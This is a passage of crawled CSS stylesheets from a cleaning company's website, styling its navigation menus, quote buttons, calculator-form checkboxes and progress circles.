    .clients-logo-grid .clients-logo-inner .grid-item:nth-last-child(2) {
        border-bottom: 1px solid #d1d4dc;
    }

    .step-of-process .process-content-title {
        font-size: 14px;
    }

    .animated-counter .ianimated-counter-icon {
        margin-right: 12px;
    }

    .animated-counter .ianimated-counter-icon img {
        max-height: 40px;
        max-width: 40px;
    }

    .portfolio-wrap .item-title-text {
        margin-bottom: 8px;
        font-size: 14px;
    }

    .portfolio-wrap .item-readmore-link {
        margin-bottom: 0px;
    }

    .header-banner-wrapper {
        padding: 30px 15px !important;
        box-sizing: border-box;
    }

    .mobile-text-block > h4 {
        margin-top: 0px;
        font-size: 22px;
    }

    .mobile-text-block > p {
        margin-bottom: 0px;
    }

    .animated-service-box.mobile-animate-content-box {
        margin: 0px 15px;
    }

    .animated-service-box.mobile-animate-content-box .animated-service-title {
        font-size: 15px;
        margin: 4px 0px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/menu-css/style.css?99
body_size: 2125
content:
/* width */
::-webkit-scrollbar {
    width: 5px;
}

/* Track */
::-webkit-scrollbar-track {
    background: #f1f1f1;
}

/* Handle */
::-webkit-scrollbar-thumb {
    background: #203647;
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
    background: #203647;
}

.oz-rh a {
    color: #000;
    font-size: 16px;
    font-weight: 800;
    float: right;
    width: 100%;
}

li.nav-item a.active {
    color: #000000 !important;
    font-weight: bold !important;
    border-bottom: 1px solid #FFF;
}

a.nav-link.ozd {
    border-bottom: 1px solid #ddd;
}

.dropdown.f-right {
    float: right;
}

.header-main-menu {
    background: #007cfb;
}

.why-choos-us-contain {
    list-style: none;
    padding: 30px;
    line-height: 43px;
    font-size: 20px;
    font-weight: 400;
    color: #fff;
    background: rgba(140, 196, 57, 0.74902);
    border-radius: 5px;
}

.why-choos-us-contain i {
    color: #fff;
    background: #52aee5;
    border-radius: 50%;
    display: inline-block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 32px;
}

h2.section-title {
    text-align: center;
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 40px;
    position: relative;
    text-transform: uppercase;
}

h2.section-title:after {
    position: absolute;
    content: "";
    top: 50px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    background: #8dc540;
    width: 150px;
    height: 3px;
}

.service-item {
    background: #fff;
    padding: 0;
    margin: 0;
    border-radius: 15% 0 5% 0;
    box-shadow: 0px 0px 9px #ccc;
    overflow: hidden;
}

.section-service-box-info a {
    border-radius: 15% 0;
}

.service-box-wrap {
    position: relative;
    width: 100%;
    padding-top: 65%;
}

.service-box {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden !important;
    border-radius: 15% 0%;
    /*box-shadow: 0 0 10px #007cfb;*/
    /*margin: 10px;*/
    /*border: 1px dashed #e9e9e9;*/
}

.service-item:hover .service-box img {
    transform: scale(1.1);
}

.service-item:hover .service-box:after {
    transform: translate(0);
}

.service-box:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    transform: translateX(-100%);
    transition: 0.3s;
}

.service-box img {
    color: #0082ca;
    line-height: 24px;
    transform: scale(1);
    transition: 0.3s;
    /** height: 100%;
    max-width: 100%; **/
}

.service-item:hover .service-box-inner {
    transform: scale(1);
}

.service-box-inner {
    padding: 17px 0;
    text-align: center;
    position: absolute;
    top: 34%;
    left: 0;
    right: 0;
    border: 0;
    transform: scale(0);
    transition: all 0.3s ease-out;
}

.service-box-inner a {
    font-size: 14px;
    text-transform: capitalize;
    color: #fff;
    padding: 9px 20px;
    display: inline-block;
    background: #8cc439;
    line-height: 16px;
    border-radius: 50px;
    transition: 0.5s;
}

.service-box-info {
    padding: 0px 3px;
    text-align: center;
    /* border-radius: 50px; */
    /* background: #007cfb; */
    bottom: 8px;
    /* position: absolute; */
    /* width: 350px; */
    left: 0;
    right: 0;
    margin: auto;
    /* box-shadow: 0 0 3px #007cfb; */
    max-width: 100% !important;
}

.service-box-info a {
    text-decoration: none;
}

.service-box-info a.btn-default {
    box-shadow: unset !important;
    border-color: #adadad;
}

.service-box-info h2 {
    font-family: Open Sans;
    font-weight: 600;
    font-size: 19px;
    line-height: 25px;
    margin-top: 0;
    margin-bottom: 0;
    color: #4b5b68;
    padding: 10px;
    min-height: 35px;
}

.service-box-info p {
    margin-bottom: 0;
    color: #fff;
    font-size: 14px;
}

.col-lg-8.col-md-8.why-choose-wrapper {
    padding: 50px 0px;
}

.col-md-4 {
    padding-bottom: 20px;
}

/** TOP HEADER **/

.top-header-info {
    background: #000e39;
    color: white;
    padding: 5px 0px;
    box-sizing: border-box;
}

.top-header-info .col-md-4 {
    padding-bottom: unset !important;
}

.top-header-info-item > p {
    font-size: 10px;
    line-height: 14px;
}

.top-header-info-item img {
    width: auto;
    max-width: 18px;
    height: auto;
    margin-right: 3px;
}

.top-header-info-account {
    list-style: none;
    display: inline-block;
    padding: 0px;
    margin-bottom: 0px;
}

.top-header-info-item a {
    color: white;
    text-decoration: none;
}

.top-header-info-item p {
    margin: 0px;
    padding: 0px;
    font-size: 11px;
    line-height: 13px;
}

.top-header-info-item p > strong {
    vertical-align: middle;
}

.top-header-info-item span {
    display: inline-table;
    list-style: none;
    vertical-align: middle;
}

.top-header-info-account li {
    display: block;
    position: relative;
    margin: 0px;
}

.top-header-info-account > li > a {
    text-decoration: none;
    display: block;
    color: white;
}

.top-header-info-account > li > ul {
    position: absolute;
    left: -444444px;
    margin: 0px;
    padding: 0px;
    background: #031b64;
    border-bottom-left-radius: 4px;
    z-index: 9999999;
    min-width: 110px;
    border-bottom-right-radius: 4px;
    border-top: 5px solid #000e39;
}

.top-header-info-account > li:hover ul {
    right: 0px;
    left: auto;
}

.top-header-info-account > li > ul > li {
    padding: 0px;
    text-align: left;
}

.top-header-info-account > li > ul > li > a {
    padding: 5px 22px;
    color: white;
    text-decoration: none;
    display: block;
}

.top-header-info-account > li > ul > li:hover > a {
    background: #127eddd9;
}

/*** HEADER BANNER  ***/
.header-banner-wrapper {
    background-image: url("../../img/header-banner-bg.jpg");
    background-size: cover;
    background-position: center;
    padding: 80px 0px;
    margin-left: -15px;
    margin-right: -15px;
}

.form-wrapper {
    background: rgb(21 65 107 / 75%);
    padding: 50px 30px;
    width: 100%;
}

.form-wrapper .form-group {
    margin-bottom: 20px;
}

.form-wrapper .form-control {
    display: block;
    width: 100%;
    padding: 0px 10px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.5;
    color: #ffffffba;
    background-color: #0000004f;
    background-clip: padding-box;
    border: 0px solid #ffffff;
    border-radius: 0.25rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-wrapper .form-control::placeholder {
    color: #ffffffba;
}

.form-wrapper button[type="submit"] {
    background: #007cfb;
    transition: 0.3s all;
    text-shadow: none;
    color: white;
    border-color: #007cfb;
}

.form-wrapper:after {
    content: "";
    display: block;
    clear: both;
}

.form-wrapper button[type="submit"]:hover {
    color: white;
    background: #000e39;
    border-color: #000e39;
}

.th-number {
    margin-top: 4.5px !important;
    display: block;
    font-size: 15px !important;
}

/*alert box*/
#modalContainer {
    background-color:rgba(0, 0, 0, 0.3);
    position:absolute;
    width:100%;
    height:100%;
    top:0px;
    left:0px;
    z-index:10000;
    /*background-image:url(tp.png); !* required by MSIE to prevent actions on lower z-index elements *!*/
}

#alertBox {
    position:relative;
    width:300px;
    min-height:100px;
    margin-top:50px;
    border:1px solid #666;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:20px 30px;
}

#modalContainer > #alertBox {
    position:fixed;
}

#alertBox h1 {
    margin:0;
    font:bold 0.9em verdana,arial;
    background-color:#3073BB;
    color:#FFF;
    border-bottom:1px solid #000;
    padding:2px 0 2px 5px;
}

#alertBox p {
    font: 12px verdana,arial;
    height: auto;
    padding: 10px;
}

#alertBox #closeBtn {
    display:block;
    position:relative;
    margin:5px auto;
    padding:7px;
    border:0 none;
    width:70px;
    font:0.7em verdana,arial;
    text-transform:uppercase;
    text-align:center;
    color:#FFF;
    background-color:#357EBD;
    border-radius: 3px;
    text-decoration:none;
}

/* unrelated styles */

#mContainer {
    position:relative;
    width:600px;
    margin:auto;
    padding:5px;
    border-top:2px solid #000;
    border-bottom:2px solid #000;
    font:0.7em verdana,arial;
}

h1,h2 {
    margin:0;
    padding:4px;
    font-family: 'Open Sans', sans-serif;
    border-bottom:0px solid #000;
}

code {
    font-size:1.2em;
    color:#069;
}

#credits {
    position:relative;
    margin:25px auto 0px auto;
    width:350px;
    font:0.7em verdana;
    border-top:1px solid #000;
    border-bottom:1px solid #000;
    height:90px;
    padding-top:4px;
}

#credits img {
    float:left;
    margin:5px 10px 5px 0px;
    border:1px solid #000000;
    width:80px;
    height:79px;
}

.important {
    background-color:#F5FCC8;
    padding:2px;
}

code span {
    color:green;
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/menu-css/menu.css?697
body_size: 1959
content:
/* adds some margin below the link sets  */

.navbar .dropdown-menu div[class*="col-md-4"] {
    margin-bottom: 1rem;
}

.mobile-menu-wrap {
    display: none;
    position: relative;
}

.mobile-menu-wrap > .navbar-brand {
    position: absolute;
    z-index: 999999999;
    left: 0px;
    margin: 0px;
    padding: 0px;
}

.mobile-menu-wrap > .mobile-menu-qoute {
    position: absolute;
    left: 0px;
    right: 0px;
    z-index: 999999;
    display: inline-table;
    margin: auto;
    text-align: center;
    padding-top: 11px;
    color: white;
    text-decoration: none;
    width: 70%;
}

.mobile-menu-wrap > .mobile-menu-qoute > img {
    width: auto;
    max-width: 20px;
    vertical-align: sub;
    margin-right: 1px;
}

.navbar .dropdown-menu {
    border: none;
    background-color: #0060c8 !important;
}

.navbar {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
}

.flex-row-wider {
    display: flex;
}

.navbar-brand {
    display: inline-block;
    padding-top: 0px;
    padding-bottom: 0px;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap;
}

.navbar-brand > img {
    width: auto;
    height: auto
}

/* breakpoint and up - mega dropdown styles */

@media screen and (min-width: 992px) {
    /* remove the padding from the navbar so the dropdown hover state is not broken */
    .navbar {
        padding-top: 0px;
        padding-bottom: 0px;
    }

    /* remove the padding from the nav-item and add some margin to give some breathing room on hovers */
    .navbar .nav-item {
        padding: 0px;
        margin: 0px;
    }

    /* makes the dropdown full width  */
    .navbar .dropdown {
        position: static;
    }

    .navbar .dropdown-menu {
        width: 100%;
        left: 0;
        right: 0;
        /*  height of nav-item  */
        top: 60px;
        display: block;
        visibility: hidden;
        opacity: 0;
        transition: visibility 0s, opacity 0.3s linear;
    }

    /* shows the dropdown menu on hover */
    .navbar .dropdown:hover .dropdown-menu,
    .navbar .dropdown .dropdown-menu:hover {
        display: block;
        visibility: visible;
        opacity: 1;
        transition: visibility 0s, opacity 0.3s linear;
    }

    .navbar .dropdown-menu {
        border: none;
        background-color: #edf4f7 !important;
    }
}

/*sticky header position*/

.sticky.is-sticky {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 1000;
    width: 100%;
    box-shadow: 0px 1px 5px #333;
    background: #dceef4;
}

.nav-link {
    display: block;
    padding: .5rem 1rem;
    background: transparent;
    color: #fcfcfc !important;
    border-radius: 0px;
    font-weight: bold;
    text-decoration: none
}

.nav-link:hover {
    color: #e3e3e3 !important
}

.dropdown-toggle::after {
    display: none !important;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
}

.btn-outline-light {
    color: #ffffff;
    border-color: #007cfb;
    background: #007cfb;
}

.navbar-nav li.nav-item {
    padding: 0px 10px !important;
}

.service-item.mb-4.active {
    border: 2px solid #5cb85c;
}

ul.navMainTerms li.subParentActive a {
    font-weight: bold;
    border-left: 10px solid #5cb85c !important;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding: 0px 5px !important;
    line-height: 31px;
    box-sizing: border-box;
    display: block;
    background: transparent;
    color: #fcfcfc !important;
    border-radius: 0px;
    font-weight: 500;
    font-size: 15px;
    text-decoration: none;
}

.navbar-expand-lg .navbar-nav a.nav-link.active {
    border-bottom: 2px solid #FFFFFF;
}

@media screen and (max-width: 1199px) {
    .navbar-expand-lg .navbar-nav .nav-link {
        padding: 15px 4px !important;
        font-weight: normal;
        font-size: 13px !important;
    }
}

.stcky-oz .dropdown-menu {
    width: 100%;
    left: 0;
    right: 0;
    top: 23px;
}

ul.nav.nav-pills li {
    width: 100%;
}

ul.nav.nav-pills li a {
    width: 100%;
    background: #007cfb;
    display: block;
    padding: 15px;
    border-bottom: 1px solid #ddd;
    color: #fff;
    text-decoration: none
}

ul.nav.nav-pills li a.active {
    position: relative;
    background: #007cfb;

}

.nav-pills > li + li {
    margin-left: 0px;
}

ul.nav.nav-pills li .active:after,
ul.nav.nav-pills li .active:before {
    left: 100%;
    top: 45%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

ul.nav.nav-pills li .active:after {
    border-color: rgba(136, 183, 213, 0);
    border-left-color: transparent;
    border-width: 11px;
    margin-top: -23px;
}

.submenu-icon-img {
    width: auto;
    max-width: 25px;
    height: auto;
    max-height: 25px;
    margin: 0px;
    padding: 0px;
    line-height: 0px;
    margin-right: 5px;
}

ul.nav.nav-pills li .active:before {
    border-color: rgba(194, 225, 245, 0);
    border-left-color: #007cfb;
    border-width: 14px;
    margin-top: -11px;
}

.header-main-menu .service-box-info h2 {
    font-size: 14px;
    margin-top: 0;
    margin-bottom: 0;
    line-height: 20px;
    color: #fff;
    white-space: nowrap;
}

.oz-tab-nav {
    background: #eaeaea !important;
    float: left;
    width: 100%;
    display: block;
    height: 95%;
}

.tab-content.well {
    background-image: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    overflow-y: scroll;
    min-height: 550px;
    max-height: 550px;
}

.how-we-work {
    background: #dceef4;
    border-radius: 10px;
    padding: 25px 0px;
    width: 100%;
    display: block;
    margin: 5px 0px 10px;
}

.no-padding-left {
    padding-left: 0px;
}

.no-padding-right {
    padding-right: 0px;
}

.how-we-work h2 {
    font-size: 16px;
    text-align: left;
    font-weight: 700;
    border-bottom: 1px solid #edf4f7;
    padding: 0px 25px 15px;
}

.how-we-work i {
    display: block;
    text-align: left;
    font-size: 87px;
    color: #000e39;
    padding: 10px 25px 15px;
}

.how-we-work p {
    margin-bottom: 10px;
    text-align: left;
    border-top: 1px solid #edf4f7;
    font-size: 12px;
    padding: 10px 25px 15px;
    color: #424242;
}

.text-right {
    text-align: right !important;
}

.menu-special-off-body a {
    background: #8dc640;
    color: #fff;
    padding: 10px 15px;
    margin-top: 50px;
    display: inline-block;
}

.menu-bar-search-form {
}

.menu-bar-search-form > form {
    margin-block-end: 0px;
}

.menu-bar-search-form > form > input[type="text"] {
    background-color: initial;
    color: #fff;
    border: 2px solid rgba(255, 255, 255, .4);
    height: 34px;
    padding: 0 23px;
    font-size: 14px;
    transition: all 200ms linear 0ms;
    border-radius: 34px;
    font-family: rubik, sans-serif;
}

.menu-bar-search-form > form > input[type="text"]::placeholder {
    color: white;
    opacity: 1;
}

.menu-bar-search-form > form > input[type="text"]:focus {
    border-color: rgba(255, 255, 255, .85);
    outline: 0;
}

.menu-bar-search-form > form > .menu-bar-search-submit > input[type="submit"] {
    position: absolute;
    right: 2px;
    width: 42px;
    z-index: 999999;
    background: transparent;
    color: transparent;
    border: none;
    top: -33px;
    padding: 4px;
    border-radius: 50%;
}

.menu-bar-search-form > form > .menu-bar-search-submit {
    position: relative;
}

.menu-bar-search-form > form > .menu-bar-search-submit > i.fa {
    content: 'test';
    display: block;
    clear: both;
    position: absolute;
    right: 15px;
    top: -24px;
    bottom: 0px;
    color: white;
    font-weight: bold;
    font-size: 15px;
}

.themeheaderstickyclass {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999999999;
}

.navbar-brand, .navbar-nav > li > a {
    text-shadow: none
}

.tab-content > .tab-pane > .row > .col-lg-2 {
    width: 20% !important
}

.nav-pills > li > a {
    border-radius: 0px;
}

@media screen and ( max-width: 767px ) {
    .step-of-process .process-content-title::before,
    .step-of-process .process-content-description {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/calculator-form.css?377
body_size: 1277
content:
label.label_bottom_border {
    border-bottom: 1px dotted #eee;
    display: block;
    width: 100%;
    line-height: 3rem;
}


.number-input {
    border: 1px solid #007CC7;
    display: inline-flex;
    border-radius: 12px 0 12px 0px;
}

.number-input .stepUp {
    background: #007CC7;
    border-radius: 0 0px 8px 0;
    margin-left: 10px;
    color: #FFFFFF;
}

.number-input .stepDown {
    background: #007CC7;
    border-radius: 8px 0 0 0px;
    margin-right: 10px;
    color: #FFFFFF;
}

.number-input,
.number-input * {
    box-sizing: border-box;
}

.number-input button.plus:after {
    display: inline-block;
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    content: "\f067";
    transform: translate(-50%, -50%) rotate(180deg);
}

.number-input button.minus:after {
    display: inline-block;
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    content: "\f068";
    transform: translate(-50%, -50%) rotate(180deg);
}

/*.number-input button.plus:after {*/
/*    transform: translate(-50%, -50%) rotate(0deg);*/
/*}*/

.number-input .stepDown, .number-input .labelWithInput, .number-input .stepUp {
    display: inline-flex;
}

.number-input input {
    outline: none;
    border: none;
    display: block;
    line-height: 1.5em;
    /* font-size: 14pt; */
    padding: 0 0px 0 0px;
    text-align: center;
    max-width: 35px;
}

.number-input button {
    outline: none;
    -webkit-appearance: none;
    background-color: transparent;
    border: none;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    cursor: pointer;
    margin: 0;
    position: relative;
    font-weight: normal;
    font-size: 13px;
}

.number-input label {
    justify-content: center;
    align-items: center;
    display: block;
    padding-right: 15px;
    font-weight: normal;
    margin-top: 2px;
    margin-bottom: 0px;
}

.order_summary ul.list, .calculation-after-total ul.list, .calculation_order_date_time_postcode ul.list {
    padding-inline-start: 0px;
}

.order_summary ul.list li, .calculation-after-total ul.list li, .calculation_order_date_time_postcode ul.list li {
    list-style: none;
}

/* Customize the label (the container) */
.containerx {
    display: inline-block;
    position: relative;
    padding-left: 0px;
    margin-bottom: 2px;
    font-size: 16px;
    margin-right: 0px;
    font-weight: normal;
}

/* Hide the browser's default checkbox */
.containerx input[type=checkbox] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.containerx .breakdown input[type=checkbox] {
    position: unset;
    opacity: unset;
    cursor: pointer;
    height: auto;
    width: auto;
}

/* Create a custom checkbox */
.containerx .checkmark {
    position: relative;
    /*position: absolute;*/
    /*top: 5px;*/
    /*left: 0;*/
    display: inline-block;
    margin-right: 5px;
    height: 17px;
    width: 17px;
    background-color: #fff;
    border: 1px solid #c3c3c3;
    cursor: pointer;
}

/* On mouse-over, add a grey background color */
.containerx input ~ .checkmark:hover {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.containerx input:checked ~ .checkmark {
    background-color: #007CC7;
}

/* Create the checkmark/indicator (hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.containerx input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.containerx .checkmark:after {
    left: 4px;
    top: 0px;
    width: 7px;
    height: 12px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}


/** Container Radio **/
/* The container */
.containerRadio {
    display: block;
    position: relative;
    padding-left: 0px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 16px;
}

/* Hide the browser's default radio button */
.containerRadio input[type=radio] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom radio button */
.containerRadio .checkmark {
    position: relative;
    top: 2px;
    /*left: 0;*/
    display: inline-block;
    margin-left: 5px;
    height: 15px;
    width: 15px;
    background-color: #fff;
    border: 1px solid #c3c3c3;
    border-radius: 0%;
}

/* On mouse-over, add a grey background color */
.containerRadio:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the radio button is checked, add a blue background */
.containerRadio input:checked ~ .checkmark {
    background-color: #007CC7;
}

/* Create the indicator (the dot/circle - hidden when not checked) */
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the indicator (dot/circle) when checked */
.containerRadio input:checked ~ .checkmark:after {
    display: block;
}

/* Style the indicator (dot/circle) */
.containerRadio .checkmark:after {
    /*top: 5px;*/
    /*left: 5px;*/
    /*width: 8px;*/
    /*height: 8px;*/
    /*border-radius: 50%;*/
    /*background: white;*/
    left: 3px;
    top: 0px;
    width: 7px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}


.toltip.badge {
    display: inline-block;
    min-width: 4px;
    padding: 2px 5px;
    font-size: 10px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #007CC7;
    border-radius: 50%;
    margin-top: -24px;
    cursor: pointer;
}

.calculator_form_service_modal .modal-details .input-wrap{
    justify-content: center;
}
.calculator_form_service_modal .plus_minus_wrap,  .calculator_form_service_modal .plus_minus_img_wrap{
    display: block !important;
}
.calculator_form_service_modal .plus_minus_img_wrap img {
    width: 100px !important;
    margin-bottom: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/style2022.css?774
body_size: 3153
content:
html {
    zoom: 90%;
}
.get_quote_btn {
    background: transparent;
    color: #203647;
    border: 2px solid #203647;
    font-size: 15px;
    padding: 4px 25px;
    border-radius: 20px;
}

.get_quote_btn:hover {
    background: #203647;
    color: #fff;
}


.get_quote_btn_2 {
    background: #203647;
    color: #fff;
    border: 2px solid #203647;
    font-size: 15px;
    padding: 4px 25px;
    border-radius: 20px;
}

.get_quote_btn_2:hover {
    background: transparent;
    color: #203647;
}
.bg_get_quote_btn {
    background: #35AFE3;
    border: 2px solid #35AFE3;
    color: #ffffff;
    font-size: 15px;
    padding: 4px 25px;
    border-radius: 20px;
}
.bg_get_quote_btn:hover {
    background: #203647;
    border: 2px solid #203647;
    color: #fff;
}


.btn_radius {
    padding: 4px 25px;
    border-radius: 20px;
}

.vice_verca {
    background: #203647;
    color: #FFFFFF;
}

.vice_verca:hover {
    background: transparent;
    color: #203647;
}

.header-main-menu {
    background: #fff;
    box-shadow: 5px 15px 24px -15px rgb(0 0 0 / 10%);
    border-color: transparent;
}

.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav > li > a {
    text-shadow: none;
}

.header_phone_number {
    padding: 3px 15px;
    vertical-align: middle;
    font-size: 18px;
    color: #203647;
    font-weight: bold;
}

.header-main-menu li > a.nav-link {
    display: block;
    background: transparent;
    color: #333 !important;
    border-radius: 0px;
    font-weight: 400;
    text-decoration: none;
}

.header-main-menu li > a.nav-link:hover {
    color: #203647 !important;
}

@media screen and (min-width: 992px) {
    .navbar .dropdown-menu {
        top: 51px;
        background-color: #ffff !important;
        border-top: 1px solid #cecece !important;
        box-shadow: 0px 12px 12px 0px rgb(0 0 0 / 14%);
        border-radius: 0px 0px 5px 5px;
    }

    .serviceNavs ul.navMainTerms li.active:before {
        border-color: rgba(194, 225, 245, 0);
        border-left-color: #203647;
        border-width: 14px;
        margin-top: -11px;
    }

    .equal {
        display: flex;
        display: -webkit-flex;
        flex-wrap: wrap;
    }

    @media (min-width: 768px) {
        .row.equal {
            display: flex;
            flex-wrap: wrap;
        }
    }

    .serviceNavs .tabs-left > li {
        margin-right: -1px;
        background: #007cfb00;
        padding: 0px;
        color: #203647;
    }

    .serviceNavs .tabs-left > li.active {
        background: #203647;
        color: #fff;
    }

    .serviceNavs .tabs-left > li > a {
        border-radius: 4px 0 0 4px;
        margin-right: 0;
        color: #203647;
        display: block;
        border: none;
    }

    .serviceNavs .zoneTabs {
        border-bottom: 1px solid #203647;
        margin-bottom: 10px;
    }

    .serviceNavs .zoneTabs .zoneArea.active {
        padding: 4px 0px;
        border-top: 1px solid #203647;
        background: #203647;
        color: #fff;
    }

}
.banner_right_text_wrap {
    color: #000;
    border-radius: 0 5% 0% 0%;
    background: rgb(224,224,224);
}
.banner_right_text {
    background: #fff;
    border-radius: 0 5% 0% 0%;
}

.custom_service_design {

}

.custom_service_design div.block {
    background: #FFFFFF;
    border: 3px solid #DEDFE1;
    position: relative;
    padding: 36px 36px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    justify-content: space-around;
}


.custom_service_design div.block_1 {
    border-radius: 70px 0 52px 0;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.custom_service_design div.block_1:after {
    content: '01';
    position: absolute;
    bottom: 0px;
    right: 0px;
    border: 10px solid #F0584A;
    border-radius: 63px 0px 63px 0px;
    font-size: 15px;
    margin: 3px;
    background: #F0584A;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.custom_service_design div.block_2 {
    border-radius: 0 70px 0 52px;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.custom_service_design div.block_2:after {
    content: '02';
    position: absolute;
    bottom: 0px;
    left: 0px;
    border: 10px solid #FBA922;
    border-radius: 0px 63px 0px 63px;
    font-size: 15px;
    margin: 3px;
    background: #FBA922;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.custom_service_design div.block_3 {
    border-radius: 0 54px 0 46px;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}


.custom_service_design div.block_3:after {
    content: '03';
    position: absolute;
    top: 0px;
    right: 0px;
    border: 10px solid #2B5879;
    border-radius: 0px 63px 0px 63px;
    font-size: 15px;
    margin: 5px;
    background: #2B5879;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.custom_service_design div.block_4 {
    border-radius: 54px 0 46px 0;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.custom_service_design div.block_4:after {
    content: '04';
    position: absolute;
    top: 0px;
    left: 0px;
    border: 10px solid #1194A8;
    border-radius: 63px 0px 63px 0px;
    font-size: 15px;
    margin: 5px;
    background: #1194A8;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.gradient_section_grey {
    background: rgb(224, 224, 224);
    background: linear-gradient(180deg, rgba(224, 224, 224, 1) 0%, rgba(239, 242, 242, 1) 100%);
}

.custom_heading-4 {
    font-size: 50px;
    font-weight: 700;
    text-transform: uppercase;
}

/**
    Dark Blue:
    #12232E

    Lighter Blue:
    #007CC7

    Lightest Blue:
    #4DA8DA

    Shadow of Dark Blue:
    #203647

    Shadow of Light Blue:
    #EEFBFB
 */


/** Steps */


.pie, .c100 .bar, .c100.p100 .fill {
    position: absolute;
    border: 0.08em solid #307bbb;
    width: 0.84em;
    height: 0.84em;
    clip: rect(0em, 115px, 142px, 0px);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    z-index: 15;
}


.pie-fill, .c100.p100 .bar:after, .c100.p100 .fill {
    -webkit-transform: rotate(100deg);
    -moz-transform: rotate(100deg);
    -ms-transform: rotate(100deg);
    -o-transform: rotate(100deg);
    transform: rotate(100deg);
}

.pie-fill, .c100.p100.rotate .bar:after, .c100.p100.rotate .fill {
    -webkit-transform: rotate(190deg);
    -moz-transform: rotate(190deg);
    -ms-transform: rotate(190deg);
    -o-transform: rotate(190deg);
    transform: rotate(190deg);
}

.c100 {
    position: relative;
    font-size: 120px;
    width: 1em;
    height: 1em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    float: left;
    margin: 0 0.1em 0.1em 0;
    background-color: #d9d9d9;
}

.c100 *, .c100 *:before, .c100 *:after {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.c100.center {
    float: none;
    margin: 0 auto;
}

.c100.big {
    font-size: 240px;
}

.c100.small {
    font-size: 80px;
}

.c100 > span {
    position: absolute;
    width: 100%;
    z-index: 1;
    left: 0;
    top: 30%;
    width: 5em;
    line-height: 5em;
    font-size: 0.2em;
    color: #cccccc;
    display: block;
    text-align: center;
    /*white-space: nowrap;*/
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    -o-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.c100:after {
    position: absolute;
    top: 0.08em;
    left: 0.08em;
    display: block;
    content: " ";
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    background-color: whitesmoke;
    width: 0.84em;
    height: 0.84em;
